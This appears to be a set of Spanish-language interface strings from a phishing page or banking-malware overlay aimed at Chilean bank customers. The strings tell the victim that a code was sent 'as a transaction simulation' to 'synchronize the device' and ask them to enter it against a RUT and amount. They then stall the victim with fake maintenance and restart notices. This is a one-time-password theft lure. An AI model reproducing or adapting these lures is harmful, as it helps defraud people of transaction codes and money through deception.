 Los datos ingresados son incorrectos, por favor intente nuevamente.
OK
ok.
Hola, Enviamos un codigo como simulacion de transaccion para
validar y sincronizar su dispositivo.
Por favor,  En caso de que los datos sean los siguientes:
RUT -
VALOR -
Ingrese el codigo de confirmacion.
OK
En este momento estamos efectuando una modificación de seguridad
en nuestra pagina.
En este momento no podemos atenderle, por favor intente mas tarde.
Su sistema será reiniciado para finalizar la operación.
OK